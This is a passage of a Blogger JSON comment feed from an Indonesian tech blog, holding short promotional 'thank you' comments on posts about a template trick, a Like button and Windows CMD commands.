wedding"},"uri":{"$t":"http:\/\/www.boomsphotoindonesia.com\/jasa-foto-wedding\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-8266828766015664809","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/8266828766015664809","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 05 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6393266149920867090"},"published":{"$t":"2019-12-17T13:38:22.571+07:00"},"updated":{"$t":"2019-12-17T13:38:22.571+07:00"},"title":{"type":"text","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"content":{"type":"html","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html?showComment=1576564702571#c6393266149920867090","title":""}],"author":[{"name":{"$t":"Kaos Dakwah Muslim"},"uri":{"$t":"http:\/\/gootickapparel.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2773946274098652652","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2773946274098652652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 17 Desember, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7348861614524492354"},"published":{"$t":"2019-12-08T01:32:20.002+07:00"},"updated":{"$t":"2019-12-08T01:32:20.002+07:00"},"title":{"type":"text","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"content":{"type":"html","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html?showComment=1575743540002#c7348861614524492354","title":""}],"author":[{"name":{"$t":"penangkal petir jakarta"},"uri":{"$t":"https:\/\/www.behance.net\/junedpamungkas"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2871463541711614980","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2871463541711614980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Minggu, 08 Desember, 2019"}]}]}});